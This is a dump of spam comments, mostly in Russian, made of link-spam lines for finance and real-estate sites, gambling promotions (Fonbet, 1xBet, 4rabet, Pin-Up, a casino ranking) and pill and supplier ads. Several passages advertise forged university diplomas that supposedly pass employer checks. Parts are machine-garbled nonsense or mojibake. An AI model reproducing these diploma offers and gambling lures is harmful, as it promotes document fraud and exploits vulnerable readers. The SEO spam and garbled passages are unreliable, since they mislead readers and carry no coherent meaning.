Фонбет промокод: MAX777, используйте его при регистрации аккаунта. Новые пользователи могут активировать бонус и получить бездепозитный фрибет до 15 000 рублей. Воспользоваться бесплатно промокодами «Фонбет» для получения подарочной ставки или другого бонуса можно во время создания аккаунта на официальном сайте букмекерской конторы, а также после активации личного кабинета. Действующие промокоды могут давать зачисление кэшбэка на депозит, бесплатное пари и т.п.
pari фрибет промокод
Мне самому помог https://blackdiamond-val.ru этот ресурс по финансам.
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://xn—9-nmci.xn--p1ai/
Как монетизировать финасов https://finansdepo.ru в бизнесе?
Покупка квартиры без рисков? Читайте проверенные советы https://xn--14-vlchl.xn--p1ai/
мостбет вход мостбет вход .
Примеры https://mapadom.ru успеха в финансах.
Промокод Фонбет – это кодовые слова, например: MAX777, ввод которых при регистрации в БК Фонбет или в личном кабинете позволяет получить фрибеты, страховки ставок и другие специальные бонусы. Промокодом в беттинге называется комбинация букв и цифр, при вводе которых активируется бонус. Новым клиентам Фонбет предлагает приветственные фрибеты на сумму от 100 до 15 000 рублей.
Фонбет промокод: MAX777, используйте его при регистрации аккаунта. Новые пользователи могут активировать бонус и получить бездепозитный фрибет до 15 000 рублей. Воспользоваться бесплатно промокодами «Фонбет» для получения подарочной ставки или другого бонуса можно во время создания аккаунта на официальном сайте букмекерской конторы, а также после активации личного кабинета. Действующие промокоды могут давать зачисление кэшбэка на депозит, бесплатное пари и т.п.
промокод fonbet на сегодня
https://telegra.ph/Rolex-average-price-03-20
1вин бет официальный сайт https://www.1win826.ru .
Как выбрать надёжного застройщика? Читайте проверенные советы https://xn--174-5cdayhyox4s.xn--p1ai/
Как монетизировать финансы в бизнесе? https://centinvest.ru
Хотите сдать квартиру в аренду? Узнайте подробности https://xn--2-htbyfc.xn--p1ai/
https://kpk-pv.ru Продвинутые техники финасов.
Enjoy the adrenaline of 4rabet online gaming with easy entry through your 4rabet account . Whether you love sports wagering on 4rabet or online gambling , our platform provides everything under one roof. Download the 4rabet application for instant and smooth entry to your top picks . Explore the 4rabet main site now and explore the world of 4ra bet excitement . Register now and take your casino fun to the ultimate thrill!
Enjoy the excitement of 4rabet , your go-to platform for sports predictions and thrilling bets in India. Whether you’re a fan of football or other popular sports , the official 4rabet platform provides a seamless platform to wager online and win big . With the mobile access to 4rabet , you can enter your betting profile 24/7 , anywhere , ensuring you never miss out . The 4ra bet platform is created to serve both beginners and experts , offering a wide range of gambling choices and live dealer experiences.
Become a part of the growing 4rabet family today and immerse yourself in a secure , easy-to-use betting system. Whether you like using 4rabet on your PC or smartphone , the 4rabet betting journey is second to none . Start your journey with 4 ra bet and elevate your casino fun to another level !
Link: https://aakhriaankh.com/?p=1327
4RABET provides a effortless experience for casino enthusiasts and gamblers in India. With the easy account access process being fast and protected , members can log into their profiles effortlessly . The 4rabet app login ensures accessibility for mobile users , making it easy to play with ease. 4rabet India features a wide range of wagering opportunities , including football , and many other games , tailored specifically for Indian players . The betting hub is easy to navigate , ensuring smooth access for both beginners and experienced players to use . By visiting the main site , players can enjoy high-value promotions. The 4rabet casino is famous for its trusted service and instant cashouts, ensuring a secure online gambling journey. Whether you love sports betting or live dealer experiences, 4rabet has something for everyone .
1вин войти https://www.1win812.ru .
Новостройки или вторичка? Полезные рекомендации — https://xn--23-6kca9bdb7apckan.xn--p1ai/
здесь https://www.google.so/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&ved=0ccsqfjaa&url=https://letundra.com/ru/news/?taglist=dzhidda,kyrgyzstan,osh
Эксклюзивное интервью с экспертом по финансам: https://luxstoneinvest.ru
Организациям, связанным с агросектором, биолабораториями или пищевым производством, крайне важно иметь оборудование для утилизации биологических отходов, соответствующее последним экологическим требованиям. ЭКОСИСТЕМЫ разрабатывает установки, которые обеспечивают полное сжигание, автоматический контроль и фильтрацию. Такое оборудование исключает риски заражения, утечек и штрафов со стороны контролирующих органов.
https://telegra.ph/116500-ln-03-20
https://telegra.ph/Datejust-blue-face-03-20
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://xn--36-6kcuybffacrehhh7b3f.xn--p1ai/
Доставка в раннее время прошла без проблем.
купить цветы томск
https://aktiv93.ru Реальные примеры применения финансов.
Лично мне помог этот https://sdengi.com ресурс по финасам.
Топ онлайн казино 2025: детальное исследование лучших игровых платформ
Виртуальные казино стремительно расширяют свою аудиторию в России, привлекая всё больше игроков вследствие своей доступности. Однако для безопасного времяпрепровождения критически важно выбирать только сертифицированные площадки, которые гарантируют честность алгоритмов. В этом материале мы рассмотрим ключевые критерии выбора, составим список лучших казино 2025 года и поделимся экспертными советами для оптимального выбора.
Основные признаки безопасности онлайн-казино
Чтобы защититься от мошенников, необходимо учитывать следующие характеристики:
Лицензионная чистота
Проверяйте наличие международных лицензий: Мальты.
Убедитесь, что игровые автоматы прошли аудит качества от авторитетных организаций (iTech Labs).
Система случайных чисел (RNG)
Казино должно использовать независимый генератор случайных чисел, что обеспечивает честность игры.
Скорость транзакций
Надёжные казино предлагают оперативные выплаты через широкий спектр методов: банковские карты (Мир), электронные кошельки (WebMoney) и блокчейн-валюты (Bitcoin).
Бонусная политика
Хорошие казино предоставляют привлекательные бонусы: приветственные пакеты, фриспины и VIP-клубы. Обратите внимание на вейджер.
Мобильная оптимизация
Современные казино настроены для мобильных устройств (Android) с удобным управлением. Это позволяет играть в любом месте круглосуточно.
Клиентская поддержка
Отзывчивая служба поддержки работает без выходных и помогает решать вопросы через email.
Рейтинг лучших онлайн-казино 2025 года
1. Cat Casino
Преимущества: быстрые транзакции (до 1 минуты), лицензия Кюрасао, эксклюзивные акции.
Бонусы: стартовый пакет — 100 фриспинов в Gates of Olympus.
Особенности: специальные мероприятия.
2. Kometa Casino
Преимущества: лучшее live-казино, кэшбэк до 30 000?.
Бонусы: стартовый комплект — 255% + 500 бесплатных вращений.
Особенности: VIP-клуб с персонализированными условиями.
3. R7 Casino
Преимущества: приватный вход по email, поддержка цифровых активов (USDT) с бесплатными транзакциями.
Бонусы: фриспины за активность в соцсетях.
Особенности: двухфакторная аутентификация для предотвращения взломов.
4. Arkada Casino
Преимущества: мгновенные переводы на карты РФ (Тинькофф), специальные акции.
Бонусы: кэшбэк до 15%, удвоение начального взноса.
Особенности: проверенные автоматы от Microgaming.
5. Kent Casino
Преимущества: поддержка криптовалют, турниры с призовым фондом 1 млн рублей.
Бонусы: демо-режим.
Особенности: широкий выбор слотов с высоким RTP.
Особенности мобильных казино
Мобильные казино становятся востребованными благодаря технологичности. Их преимущества:
Адаптивный дизайн: интерфейс настроен для мобильных устройств.
Быстрый доступ: нет необходимости устанавливать программы.
Поддержка платежей: можно пополнять счёт и выводить средства через мобильные приложения.
Низкое потребление трафика: современные казино работают быстро даже на низкой пропускной способности.
Как выбрать лучшее казино?
При выборе онлайн-казино учитывайте следующие критерии:
Лицензия и безопасность
Убедитесь, что казино имеет официальный сертификат и использует технологии безопасности (другие протоколы).
Ассортимент игр
Лучшие казино предлагают обширный ассортимент слотов, настольных игр (покер) и живые игры.
Скорость выплат
Изучите отзывы игроков о времени получения денег.
Бонусные программы
Обратите внимание на условия акций, требования по вейджеру и наличие других спецпредложений.
Качество поддержки
Проверьте, насколько быстро сотрудники помогают пользователям.
Мобильная версия
Убедитесь, что казино имеет адаптированную версию для смартфонов.
Заключение
Онлайн-казино могут стать интересным хобби, если подходить к их выбору вдумчиво. Придерживайтесь наших рекомендаций, играйте только на проверенных платформах и помните о важности самоконтроля. Азартные игры — это прежде всего способ провести время, а не источник дохода.
Если вы ищете качественное заведение с широким выбором игр, обратите внимание на топовые площадки, такие как Arkada Casino. Они отлично зарекомендовали себя среди игроков и продолжают улучшать сервис.
https://t.me/s/topcasinos_ru
Доброго минуте дней правители!
Сильнее энергично экспресс-информация размещена https://www.instagram.com/stekloelit.by/
Случим отличное фраза Вашему бдительности продукта активизируя с. ant. ут стёкла чтобы дома а также офиса.Наша организация ОБЩЕСТВО «СТЕКЛОЭЛИТ» мастерит 10 полет со стороны руководящих органов базаре этой продукта сверху Беларуси.Владетели квартир, дачных фамилий, коттеджей, что-что равным образом конторских что такое? тожественный трейдерских палат для обустройства просветов шиздец почаще избирают янус из здорового стекла. Этакий материал шелковичное дерево что-то есть это тем методы популярен. Точно по город эквивалентно звукоизоляции электростекло неграмотный уступает древесным полотнам, что-что по износостойкости в течение школа школа разы перешибает юрчасть древние материалы. Сверх всех сверх изъятия сверх выключения плюсов штейгер характеристик, электростекло обозначивает собой чисто мнимым субстанцией равнозначащим иконой в течение течение сопредельное ятсу ясненько по исходит изо моды.
Удачи!
Как выбрать надёжного застройщика? Читайте проверенные советы https://xn--5–flcao4a2a.xn--p1ai/
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: купить диплом о высшем образовании в москве, купить диплом гознак, гознак диплом купить, диплом гознак купить, диплом купить гознак, получил базовую информацию.
Остановился в итоге на материале diplomybox.com/kupit-diplom-khabarovsk
Как выбрать надёжного застройщика? Узнайте подробности https://xn--61-6kcq2ag4b6e.xn--p1ai/
Обзор популярных ресурсов по https://www-binarium.ru финансам.
Motor Casino – это современный игорный клуб, предлагающий широкий выбор развлечений, включая игровые автоматы, карточные игры и live-дилеров Мотор Казино официальный сайт
Как достичь успеха в финасах? https://4kapital.ru
Модули и передвижные помещения: проверенное способ для ваших нужд
Модули и временные конструкции помогают наладить производственную площадку, помещение для хранения или временный домик. Наши специалисты предлагаем объекты, которые отвечают высоким стандартам безопасности и функциональности.
Параметры
Стойкость. Каждая контейнеры изготовлены из ресурсов, надёжных к нагрузкам и природным явлениям.
Быстрая поставка. Конструкция доставляется на место в рамках 1–2 суток после подписания договора.
Персонализация. Осуществляется установка термоизоляции, электрооборудования или вентиляции.
Области применения
На стройплощадках для хранения инструментов или организации комнаты отдыха.
Во время мероприятий для создания информационного центра или помещения для инвентаря.
В качестве временно используемых помещений или операционных штабов.
Преимущества
Сокращение сроков. Нет необходимости строить временные помещения.
Функциональность. Условия, которые усиливают производительность труда сотрудников.
Адаптивность. Решение проката или долгосрочного использования под любой срок и ресурсы.
Практический пример
Фирма-застройщик применила временную конструкцию для накопления материалов и комнаты отдыха. Объект была доставлена за день, с специальным утеплением. Клиент отметил на оптимизацию среды и ликвидацию простоев.
Как начать сотрудничество
Для заключения договора достаточно обратиться с нами. Обеспечим исчерпывающие сведения, окажем помощь определить оптимальное решение и обеспечим перевозку.
Покупка квартиры без рисков? Читайте проверенные советы https://xn--68-6kca8daghgeiih8p.xn--p1ai/
Секреты профессионалов https://avtozaim16.ru в финансах.
Хотите сдать квартиру в аренду? Полезные рекомендации — https://xn--80aaccaod2bdhe3ahb3bc2uja.xn--p1ai/
Добрый день!
Для определенных людей, заказать диплом о высшем образовании – это острая потребность, шанс получить хорошую работу. Но для кого-то – это желание не терять время на учебу в универе. С какой бы целью вам это не понадобилось, мы готовы помочь вам. Оперативно, профессионально и по разумной стоимости сделаем документ любого ВУЗа и любого года выпуска на подлинных бланках со всеми печатями.
Основная причина, почему многие люди покупают документ, – желание занять определенную должность. Предположим, способности и опыт позволяют человеку устроиться на желаемую работу, а документального подтверждения квалификации не имеется. В случае если работодателю важно наличие “корочки”, риск потерять место работы очень высокий.
Заказать документ о получении высшего образования вы можете в нашем сервисе. Мы предлагаем документы об окончании любых университетов Российской Федерации. Вы получите необходимый диплом по любой специальности, включая документы старого образца. Даем гарантию, что в случае проверки документа работодателями, каких-либо подозрений не появится.
Ситуаций, которые вынуждают приобрести диплом немало. Кому-то срочно требуется работа, и нужно произвести впечатление на руководителя при собеседовании. Другие задумали устроиться в престижную компанию, для того, чтобы повысить собственный статус в социуме и в будущем начать собственное дело. Чтобы не терять драгоценное время, а сразу начинать успешную карьеру, применяя имеющиеся навыки, можно купить диплом прямо в онлайне. Вы станете полезным для социума, получите денежную стабильность в максимально короткие сроки- диплом купить
Что нового https://shlapny-dvorik.ru в финансах?
https://soglasiekpk.ru История становления финасов.
Покупка квартиры без рисков? Полезные рекомендации — https://xn--80aadepqotekzi0c.xn--p1ai/
Как выбрать лучшее https://binance-registration.ru решение для финансов.
Хотите сдать квартиру в аренду? Узнайте подробности https://xn--80aalevfqngvjbk.xn--p1ai/
Новостройки или вторичка? Полезные статьи и советы — https://xn--80acvchbj7a.xn--p1ai/
Immerse yourself in the world of cutting-edge technology with the global version of the POCO M6 Pro, which combines advanced features, stylish design, and an affordable price. This smartphone is designed for those who value speed, quality, and reliability.
Why is the POCO M6 Pro your ideal choice?
– Powerful Processor: The octa-core Helio G99-Ultra delivers lightning-fast performance. Gaming, streaming, multitasking—everything runs smoothly and without lag.
– Stunning Display: The 6.67-inch AMOLED screen with FHD+ resolution (2400×1080) and a 120Hz refresh rate offers incredibly sharp and vibrant visuals. With a touch sampling rate of 2160 Hz, every touch is ultra-responsive.
– More Memory, More Possibilities: Choose between the 8/256 GB or 12/512 GB configurations to store all your files, photos, videos, and apps without compromise.
– Professional Camera: The 64 MP main camera with optical image stabilization (OIS), along with additional 8 MP and 2 MP modules, allows you to capture stunning photos in any conditions. The 16 MP front camera is perfect for selfies and video calls.
– Long Battery Life, Fast Charging: The 5000 mAh battery ensures all-day usage, while the powerful 67W turbo charging brings your device back to life in just a few minutes.
– Global Version: Support for multiple languages, Google Play, and all necessary network standards (4G/3G/2G) makes this smartphone universal for use anywhere in the world.
– Convenience and Security: The built-in fingerprint sensor and AI-powered face unlock provide quick and reliable access to your device.
– Additional Features: NFC, IR blaster, dual speakers, and IP54 splash resistance—everything you need for a comfortable experience.
The POCO M6 Pro is not just a smartphone; it’s your reliable companion in the world of technology.
Hurry and grab it at a special price of just 15,000 rubles! Treat yourself to a device that impresses with its power, style, and functionality.
Take a step into the future today—purchase it on AliExpress!
Факты и вымысел о финансах: https://o-mu.ru
Читал прогнозы, что Финасы будет https://irkschooloflife.com главным трендом. Возражения?
Как выбрать надёжного застройщика? Читайте проверенные советы https://xn--80adh1cc0g.xn--p1ai/
клининг после ремонта недорого
Коллеги, поделитесь опытом по финансам! https://alombard22.ru
Looking for prediccion del precio de btc? Тhetradable.com/es/ es un poderoso portal de informacin que le trae a su atencin las ltimas noticias del mundo de los negocios, las criptomonedas, todo sobre Forex y la economa global. Aqui encontrara informacion interesante sobre los mercados de valores, criptomonedas, asi como metales preciosos como el oro y otros activos clave.
https://computing-ethics.ic.gatech.edu/index.php?title=Rolex_92D
Как выбрать надёжного застройщика? Узнайте подробности https://xn--80adsggglpf1m.xn--p1ai/
Где купить диплом по актуальной специальности?
Мы готовы предложить дипломы психологов, юристов, экономистов и других профессий по приятным ценам. Мы готовы предложить документы техникумов, которые находятся на территории всей России. Можно купить диплом за любой год, указав подходящую специальность и хорошие оценки за все дисциплины. Документы выпускаются на “правильной” бумаге самого высокого качества. Это позволяет делать настоящие дипломы, которые не отличить от оригиналов. Они заверяются всеми обязательными печатями и штампами. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас важно, чтобы дипломы были доступными для большого количества граждан. diplomdoc.ru/kupit-diplom-v-omske-9
Все просто идеально – от заказа до доставки!
заказать цветы с доставкой в томске
Эксперты https://sibir-invest.com рекомендуют эти материалы по финасам.
Где смотреть актуальные https://s-pudra.ru данные о финансах?
my website
crypto backpack
Как выбрать надёжного застройщика? Полезные рекомендации — https://xn--80agflcgbqkedhbfsfqs3v.xn--p1ai/
Хотите разбираться в рынке недвижимости? Узнайте подробности https://xn--80aicwilza.xn--p1ai/
Согласно исследованиям, лучший источник о финансах – https://parik72.ru
Dreaming of big victories? Then welcome to Vodka Casino – the best choice for risk-takers! Here, you can enjoy the best slots and table games from leading brands. https://vodka-fun.top/ to try your luck in top-rated games!
What makes Vodka Casino special?
A vast game selection with bonuses and jackpots.
Loyalty rewards on deposits and bets.
Instant transactions without delays or hidden fees.
Mobile-friendly version for smooth gameplay.
Friendly operators always ready to assist.
Take your first step towards big wins and take advantage of all the benefits!
Прежде чем принять решение о покупке автомобиля, определите его рыночную стоимость и техническое состояние. Сравните цены аналогичных моделей в интернете и внимательно изучите мнения владельцев http://energymarine.net/index.php?option=com_k2&view=itemlist&task=user&id=2203113
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://xn--80akljpet.xn--p1ai/
Новые подходы в https://nalogservis-44.ru финасах.
Полное руководство по финансам от А до Я: https://sockapital.ru
Never miss a story: sign up to our weekly newsletter https://sellerweb.ru/product/adapter-bluetooth-5-4-sellerweb-b54/
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://xn--80aqhbodqid.xn--p1ai/
Эксклюзивное https://carfamily63.ru интервью с экспертом по финансам.
Покупка квартиры без рисков? Узнайте подробности https://xn--90aimcoinaikf.xn--p1ai/
Сравнительный https://nomos38.ru анализ финасов.
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://xn--d1amfbedbbc.xn--p1ai/
Оптимизация процессов через финансы: https://kpkprogress.ru
Купить документ института можно в нашем сервисе. bodycontouringmalaysia.com
Приобрести документ института можно в нашей компании в столице. diplom4you.com/kupit-diplom-cheboksari-4
Заказать диплом о высшем образовании!
Мы готовы предложить документы институтов, расположенных в любом регионе Российской Федерации.
diplom-zentr.com/kupit-diplom-kolledzh-4
Как выбрать надёжного застройщика? Узнайте подробности https://xn--j1aihe7cc.com/
Может кто знает ориентируется в финасах? https://pawnshopnugget.com Куда зайти?
Давайте https://andreeva36.ru обсудим о финансах.
http://it-viking.ch/index.php/Rolex_29M
https://chrisophia.wiki/index.php/Rolex_66v
Новостройки или вторичка? Узнайте подробности https://yah-bomag.ru/
https://yrr.ens.mybluehost.me/index.php/Rolex_95s
Промокод 1хБет 2025 поможет приумножить приветственный бонус со 100% до 130% на сумму которая достигает 32 500 ?, используйте его при регистрации и гарантированно получите доступ к спортивному бонусу и бесплатным ставкам. На этапе заполнения личных данных вы можете выбрать 1xBet бонус для слотов и казино на сумму до 1500€ и 150 бесплатных вращений. В этой статье вы получите полную информацию про бонусные акции 1хБет для новых игроков.
Промокод 1xBet 2025 — Лучшая Акция до 32 500 руб:https://remontila.ru/art/1xbet___promokod_bonus.html
1xBet является одной из основных и лидирующих букмекерских контор во всех странах. Именно 1xBet выбирают все игроки из-за выгодных условий сотрудничества, низких марж, широкого выбора линии спорта и постоянных акций как для новых пользователей, так и постоянных.
Букмекерская контора 1xBet считается самой щедрой и выгодной из-за того, что постоянно выдает промокоды своим игрокам, разыгрывает хорошие призы и подогревает интерес к игре у пользователей ежедневными акциями.
Для новичков 1xBet предлагает бонусный код, который можно использовать на протяжении всего 2025 года. 1хБет промокод, при его введении во время регистрации можно получить увеличенный бонус до 32 500 RUB за первый депозит и играть первые 30 дней за счет букмекера. В чем важность промокода и почему за ними все так гонятся? Промокод является ключом, который открывает доступ к получению бонусов, бесплатных ставок, участие в турнирах и многие прочие привилегии на платформе.
1xBet промокод при регистрации – эксклюзивный код для получения бонуса в разделе казино на сумму 128 000 рублей и 150 фриспинов. Именно при использовании этого кода вы сможете увеличить сумму спортивного бонуса на 30% и получить доступ к совершению бесплатных ставок. Вы можете использовать этот бонус для ставок на спортивные события. Отыгрыш выполняется в течение 30 дней на экспресс-ставках с 5-кратным вейджером. Для отыгрыша на слотах первые 4 депозита начисляются и отыгрываются каждые 7 дней.
Для новых игроков промокод на приветственный бонус открывает возможность ощутить всю атмосферу игры изнутри не вкладывая свои деньги, тем самым показывая, что им можно доверять в игре, и помимо удовольствия, получать еще и хорошие деньги от выигрышей. Если же речь идет о постоянных игроках, то они уже знают все изнутри, и именно поэтому постоянно в поисках промокода на сопутствующих сайтах с похожей тематикой, либо в разделе “Витрина промокодов” на сайте, ведь с использованием когда можно не тратя своих средств, поднять хорошие деньги за 10 минут. Далее в статье мы более детально разберем все нюансы использования промокода, какие привилегии он дает для игроков и почему важно их использовать в игре.
https://red-crystal.ru Ошибки новичков в финансах.
ipertensione
Правильная организация ремонта – залог успеха! В материале ремонт под ключ москва эксперты объясняют важность профессионального подхода ко всем этапам работ, обеспечивая долговечность результата.
Покупка квартиры без рисков? Узнайте подробности https://yubereg.ru/
Лично мне https://tenderland24.ru помог этот ресурс по финасам.
Покупка квартиры без рисков? Полезные рекомендации — https://yugserv3.ru/
Нюансы работы с https://al-biz.ru финансами.
Покупка квартиры без рисков? Полезные статьи и советы — https://z-gazobeton.ru/
Пошаговая инструкция по финансам: https://tradematika.ru
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Гранулы пентоксида титана для повышения продуктивности загрузчика
Мифы и правда о финасах: https://achirok.com
Koch Market гарантирует индивидуальный подход к каждому клиенту. Специализируемся на услугах детейлинг, полировка, оклейка, тюнинг, дооснащение. Обеспечиваем высокое качество работы. Ответим на вопросы и расскажем детальнее о действующих акциях. Ищете перетяжка подлокотника? Koch-market.ru – тут размещаем для автолюбителей полезные статьи. Цель Koch Market – увеличить доходность и обороты вашего бизнеса, а также сократить издержки. Оставьте заявку на сайте, и мы перезвоним в ближайшее время. Задачи обсудим, запланируем работы и найдем лучшее решение.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Медный тройник РїРѕРґ пайку СЃ направленным отводом 64С…55С…1.4 РјРј 32.5С…34.5 РјРј твердая пайка Рњ3 ГОСТ Р 52922-2008 Купить качественные медные тройники РїРѕРґ пайку для надежных Рё долговечных соединений РІ трубопроводных системах. Разнообразие размеров Рё конфигураций, высокая теплопроводность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Простая установка Рё надежность соединения. Рдеальное решение для различных проектов. Редметсплав.СЂС„
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Магний G-A6Z1 – AFNOR NF A65-717 Магний G-A6Z1 – AFNOR NF A65-717 представляет СЃРѕР±РѕР№ высококачественный материал, который обладает отличной прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью. Ртот магний широко используется РІ различных отраслях, включая автомобилестроение Рё авиацию. РџСЂРѕРґСѓРєС‚ соответствует международным стандартам Рё обеспечивает надежность Рё долговечность. Если РІС‹ хотите повысить качество СЃРІРѕРёС… проектов, вам стоит купить Магний G-A6Z1 – AFNOR NF A65-717. РћРЅ идеально РїРѕРґС…РѕРґРёС‚ для создания легких Рё прочных конструкций, что делает его незаменимым для профессионалов. Примените лучшие материалы РЅР° практике!
Покупка квартиры без рисков? Полезные статьи и советы — https://z-sip.ru/
http://riski.wiki/wiki/Rolex_33a
https://wiki.apeconsulting.co.uk/index.php/Rolex_97h
перейдите на этот сайт http://images.google.com.pe/url?q=https://travelanswer.ru/questions/kak-dobratysya-do-helysinki-s-vizoy-po-rodstvennim-svyazyam-udobnie-marshruti-i-nyuansi.html
Инвестиции в жильё: с чего начать? Узнайте подробности https://z500dom.ru/
Мифы и правда о https://ac-fors.ru финансах.
Профессионалы рекомендуют эти материалы по финансам: https://mamatobolsk.ru
Обзор https://doavansa.com популярных ресурсов по финасам.
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://zakagidom.ru/
Компания «Отопление и водоснабжение» предоставляет профессиональные услуги по монтажу отопления. Мы выгодные цены предлагаем. Сотрудничаем с ведущими изготовителями оборудования. Готовы для вашей семьи и вас создать теплый дом. Ищете монтаж водоснабжения? Santex-uslugi.ru – портал, где вы заявку можете оставить. Работаем с передовыми технологиями и современным оборудованием. Используем высококачественные материалы, чтобы гарантировать долговечность вашей системы отопления. Вы можете проконсультироваться с нами по интересующим вопросам.
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
http://oapr.edu.kz/13/?page_id=365&lang=ru
Pin-Up платформасында рулетка, покер, бинго және басқа да көптеген классикалық ойындар бар. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
Где купить диплом специалиста?
Мы предлагаем выгодно заказать диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, штампами, подписями официальных лиц. Данный документ способен пройти лубую проверку, даже при использовании специально предназначенного оборудования. Решайте свои задачи быстро и просто с нашим сервисом. Приобрести диплом о высшем образовании! physmathforum.flybb.ru/viewtopic.php?f=12&t=1227&sid=8cbf290059ee645b9fe06c2ddea5399f
this post [url=https://www.ringsshop1.com]Department Stores Accessories Sunglasses[/url]
Инвестиции в жильё: с чего начать? Узнайте подробности https://zaonordinvest.ru/
înregistrare 1win înregistrare 1win .
take a look at the site here Department Stores Accessories Sunglasses
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Распылительная мишень IGZO 4N – Плоская
http://love-ng.com/index.php?mid=board_WfAe35&document_srl=1311568
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Мельхиоровая труба 15х0.8х13000 мм МНЖМц10-1-1 ГОСТ 10092-2006 Широкий выбор мельхиоровых труб различных размеров и форм. Прочные и устойчивые конструкции для строительства и изготовления металлических конструкций. Ознакомьтесь с нашим ассортиментом прямо сейчас!
Современные методы https://jasendeluxe.ru по финансам.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://zapchast174.ru/
Как монетизировать финансы в бизнесе? https://bankrot-penza.ru
Get drug details. Latest medication news.
buy ed pills pills
Medication impacts described. Comprehensive pill resource.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
